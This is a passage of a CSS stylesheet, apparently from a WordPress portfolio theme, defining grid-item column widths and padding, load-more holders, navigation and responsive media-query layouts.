  text-align: center; }

.archive.tax-skill .content.mm {
  background: #fff; }

.tax-skill-style1-desc {
  border-bottom: 0px;
  padding-bottom: 0px; }

/*new load more*/
.gallery-lmore-holder, .folio-grid-lmore-holder {
  float: left;
  width: 100%;
  position: relative;
  display: block;
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  /*display: none;*/
  visibility: hidden;
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.column-wrap .gallery-lmore-holder, .column-wrap .folio-grid-lmore-holder {
  margin-top: 0px; }

.gallery-lmore-holder i, .folio-grid-lmore-holder i {
  width: 40px;
  height: 40px;
  line-height: 36px;
  border-radius: 100%;
  margin: 0 auto;
  border: 2px solid #eee;
  background: #f9f9f9;
  font-size: 18px; }

.gallery-lmore-holder span, .folio-grid-lmore-holder span {
  float: left;
  width: 100%;
  font-style: italic;
  margin-top: 15px; }

header.woocommerce-products-header {
  float: left;
  width: 100%; }

.domik_fullwidth .hide_with_full, .no-dis {
  display: none; }

.cthiso-item .resp-video-holder {
  padding: 2px; }

.cthiso-item img {
  width: 100%;
  height: auto;
  position: relative;
  z-index: 2; }

.cthiso-item .port-desc-holder:before {
  right: 3px;
  bottom: 3px; }

.cthiso-item:hover .port-desc-holder {
  opacity: 1; }

.cthiso-item img {
  -webkit-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  transition: all 300ms linear; }

.owl-dots .owl-dot {
  background: transparent;
  border: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none; }

.cthiso-items {
  position: relative;
  list-style: none;
  padding: 0;
  margin-bottom: 0; }

.cthiso-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.cthiso-item-holder {
  /*float: left;*/
  width: 100%;
  height: auto;
  position: relative;
  /*padding:2px;*/
  margin-bottom: 0; }

.cthiso-big-pad.cthiso-items {
  margin-left: -15px;
  margin-right: -15px; }

.cthiso-big-pad .cthiso-item {
  padding: 15px; }

.cthiso-medium-pad.cthiso-items {
  margin-left: -10px;
  margin-right: -10px; }

.cthiso-medium-pad .cthiso-item {
  padding: 10px; }

.cthiso-small-pad.post-cthiso-items, .cthiso-small-pad.cthiso-items {
  margin-left: -5px;
  margin-right: -5px; }

.cthiso-small-pad .post-cthiso-item, .cthiso-small-pad .cthiso-item {
  padding: 5px; }

.cthiso-extrasmall-pad.cthiso-items {
  margin-left: -2px;
  margin-right: -2px; }

.cthiso-extrasmall-pad .cthiso-item {
  padding: 2px; }

.cthiso-no-pad .cthiso-item {
  padding: 0; }

.cthiso-item, .cthiso-sizer {
  width: 25%;
  position: relative;
  /*float:left;*/
  overflow: hidden; }

.cthiso-item:hover {
  overflow: visible; }

.cthiso-item-two, .cthiso-sizer-two,
.cthiso-item-second {
  width: 50%; }

.cthiso-item-three, .cthiso-sizer-three {
  width: 75%; }

.cthiso-one-cols .cthiso-item, .cthiso-one-cols .cthiso-sizer,
.cthiso-one-cols .cthiso-item-two, .cthiso-one-cols .cthiso-sizer-two,
.cthiso-one-cols .cthiso-item-second,
.cthiso-one-cols .cthiso-item-three, .cthiso-one-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-two-cols .cthiso-item, .cthiso-two-cols .cthiso-sizer {
  width: 50%; }

.cthiso-two-cols .cthiso-item-second,
.cthiso-two-cols .cthiso-item-two, .cthiso-two-cols .cthiso-sizer-two, .cthiso-two-cols .cthiso-item-three, .cthiso-two-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-three-cols .cthiso-item, .cthiso-three-cols .cthiso-sizer {
  width: 33.333%; }

.cthiso-three-cols .cthiso-item-second,
.cthiso-three-cols .cthiso-item-two, .cthiso-three-cols .cthiso-sizer-two {
  width: 66.666%; }

.cthiso-three-cols .cthiso-item-three, .cthiso-three-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-five-cols .cthiso-item, .cthiso-five-cols .cthiso-sizer {
  width: 20%; }

.cthiso-five-cols .cthiso-item-second,
.cthiso-five-cols .cthiso-item-two, .cthiso-five-cols .cthiso-sizer-two {
  width: 40%; }

.cthiso-five-cols .cthiso-item-three, .cthiso-five-cols .cthiso-sizer-three {
  width: 60%; }

.cthiso-six-cols .cthiso-item, .cthiso-six-cols .cthiso-sizer {
  width: 16.66666%; }

.cthiso-six-cols .cthiso-item-second,
.cthiso-six-cols .cthiso-item-two, .cthiso-six-cols .cthiso-sizer-two {
  width: 33.33333%; }

.cthiso-six-cols .cthiso-item-three, .cthiso-six-cols .cthiso-sizer-three {
  width: 50%; }

.cthiso-seven-cols .cthiso-item, .cthiso-seven-cols .cthiso-sizer {
  width: 14.285%; }

.cthiso-seven-cols .cthiso-item-second,
.cthiso-seven-cols .cthiso-item-two, .cthiso-seven-cols .cthiso-sizer-two {
  width: 28.57%; }

.cthiso-seven-cols .cthiso-item-three, .cthiso-seven-cols .cthiso-sizer-three {
  width: 42.857%; }

.cthiso-eight-cols .cthiso-item, .cthiso-eight-cols .cthiso-sizer {
  width: 12.5%; }

.cthiso-eight-cols .cthiso-item-second,
.cthiso-eight-cols .cthiso-item-two, .cthiso-eight-cols .cthiso-sizer-two {
  width: 25%; }

.cthiso-eight-cols .cthiso-item-three, .cthiso-eight-cols .cthiso-sizer-three {
  width: 37.5%; }

.cthiso-nine-cols .cthiso-item, .cthiso-nine-cols .cthiso-sizer {
  width: 11.11111%; }

.cthiso-nine-cols .cthiso-item-second,
.cthiso-nine-cols .cthiso-item-two, .cthiso-nine-cols .cthiso-sizer-two {
  width: 22.22222%; }

.cthiso-nine-cols .cthiso-item-three, .cthiso-nine-cols .cthiso-sizer-three {
  width: 33.33333%; }

.cthiso-ten-cols .cthiso-item, .cthiso-ten-col .cthiso-sizer {
  width: 10%; }

.cthiso-ten-cols .cthiso-item-second,
.cthiso-ten-cols .cthiso-item-two, .cthiso-ten-cols .cthiso-sizer-two {
  width: 20%; }

.cthiso-ten-cols .cthiso-item-three, .cthiso-ten-cols .cthiso-sizer-three {
  width: 30%; }

@media only screen and (max-width: 767px) {
  .cthiso-item, .cthiso-sizer {
    width: 100%; }

  .cthiso-big-pad .cthiso-item {
    padding-bottom: 0; }

  .cthiso-big-pad .cthiso-item,
  .cthiso-medium-pad .cthiso-item,
  .cthiso-small-pad .cthiso-item,
  .cthiso-extrasmall-pad .cthiso-item {
    padding-bottom: 0; } }
.admin-bar .is-fixed .main-bar {
  top: 32px; }

@media screen and (max-width: 782px) {
  .admin-bar .is-fixed .main-bar {
    top: 0; } }
@media only screen and (max-width: 1036px) {
  .folio-info-sec {
    padding-left: 0px;
    padding-right: 0px; }

  .folio-info-sec {
    padding-top: 50px; }

    /*.single-portfolio .gallery-item .box-item a {
    z-index: 1;
}*/
    /*.mob-bg {
    display:block;
}*/
  .back-link, .wrapper-inner, header.domik-header, footer, .fixed-filter {
    width: 100%; }

  .single-portfolio.domik_fullwidth .content.mm .wrapper-inner {
    width: 100%; }

  .wrapper-inner {
    padding: 90px 0; }

  .inline-facts-holder:before, .show-info, .hide-column, .img-wrap, .bg-animate {
    display: none; }

  .inline-facts h6 {
    float: none;
    font-size: 16px;
    text-align: center; }

  .num {
    float: none;
    text-align: center; }

  .nav-button-holder {
    display: block; }

  .nav-holder {
    position: absolute;
    top: 60px;
    left: 0;
    width: 100%;
    background: #fff;
    padding: 30px 0;
    display: none;
    height: 300px;
    overflow: auto; }

  nav ul li, nav ul li ul li, nav li ul li > ul {
    float: left;
    width: 100%;
    margin-bottom: 10px;
    text-align: left;
    left: 0;
    opacity: 1;
    right: 0; }

  nav ul li ul li, nav li ul li > ul li {
    list-style: circle; }

  nav li ul:last-child, nav li ul li:last-child {
    margin-bottom: 0px; }

  nav li ul {
    margin: 0;
    padding-left: 20px;
    opacity: 1;
    visibility: visible;
    position: relative;
    width: 100%;
    display: block;
    top: 0;
    left: 0;
    z-index: 1;
    border-bottom: none; }

    /*nav li:hover > ul {
    display: block;
} 
nav li ul li:hover ul  {
    display: block;
}*/
  .nav-holder nav li ul {
    padding-left: 20px;
    margin-top: 10px; }

  nav li a.act-link:before, nav li a.act-link:after {
    left: 7px; }

  .slide-title-holder {
    width: 100%; }

  .slide-title {
    top: 45%;
    float: none;
    margin: 0 auto;
    border-right: none;
    padding: 50px; }

  .slide-title h3 {
    font-size: 22px; }

  .slide-title h4 {
    font-size: 12px; }

  .height-emulator, .to-top {
    display: none; }

  footer {
    position: relative;
    float: left; }

  .page-title {
    padding-bottom: 20px; }

  .page-title h2, .page-title h1.title {
    font-size: 30px; }

  section {
    padding: 30px 0; }

  .pad-bot {
    padding-bottom: 30px; }

  .pad-top {
    padding-top: 30px; }

  .mar-bot {
    margin-bottom: 30px; }

  .mar-top {
    margin-top: 30px; }

  .blog-sidebar > .widget {
    margin-bottom: 30px; }

    /*.gallery-item {
    width:50% !important;
}
.one-coulms .gallery-item,.two-coulms .gallery-item {
    width:100% !important;
}*/
  .gallery-ites, .grid-sizers, .gallery-item, .grid-sizer {
    width: 50% !important; }

  .gallery-item-second, .grid-sizer-second, .gallery-item-three, .grid-sizer-three {
    width: 50% !important; }

  .one-columns .gallery-item, .one-columns .grid-sizer, .two-columns .gallery-item, .two-columns .grid-sizer, .one-columns .gallery-item-second, .one-columns .grid-sizer-second, .two-columns .gallery-item-second, .two-columns .grid-sizer-second, .one-columns .gallery-item-three, .one-columns .grid-sizer-three, .two-columns .gallery-item-three, .two-columns .grid-sizer-three {
    width: 100% !important; }

  .fixed-column {
    float: left;
    position: relative;
    width: 100%;
    height: auto;
    right: 0;
    left: 0;
    top: 0; }

  .fixed-column section {
    padding: 110px 0 20px;
    border: none !important; }

  .media-container {
    float: left;
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: auto; }

  .colum-w {
    padding-top: 0 !important; }

  .fw .zoomimage {
    top: 150px; } }
@media only screen and (max-width: 992px) {
  footer:before {
    width: 92%;
    height: 80%; }

  .domik_fullwidth footer:before {
    width: 92%;
    height: 80%; } }
/*@media (max-width: 767px){
    .single-portfolio .gallery-item .box-item a {
        z-index:-1;
    }

}*/
@media only screen and (max-width: 756px) {
  .selectMe {
    display: none; }

  .header-inner {
    padding-right: 0; }

  .team-holder li {
    float: left;
    width: 50%; } }
@media only screen and (max-width: 540px) {
  .num {
    font-size: 62px; }

  .page-title h2, .page-title h1.title {
    font-size: 20px; }

  .resume-head h3 {
    font-size: 30px; }

  .team-holder li {
    float: left;
    width: 100%;
    padding: 20px 0; }

  .gallery-ites, .grid-sizers, .grid-sizer, .grid-sizer-second, .grid-sizer-three {
    width: 100% !important; }

  .gallery-item, .gallery-item-second, .gallery-item-three {
    width: 100% !important;
    left: 0 !important; }

  .grid-small-pad .grid-item-holder, .grid-big-pad .grid-item-holder {
    padding: 20px 0 !important; }

  .gallery-filters {
    margin-top: 50px; }

  .gallery-filters a {
    width: 100%;
    text-align: left;
    padding-bottom: 10px; }

  .fixed-filter a {
    width: auto !important; }

  .gallery-filters a:before {
    height: 1px;
    width: 0; }

  .gallery-filters a.gallery-filter-active:before {
    width: 40px; } }
@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .bg {
    background-attachment: scroll !important;
    -webkit-background-size: cover;
    background-position: center; } }
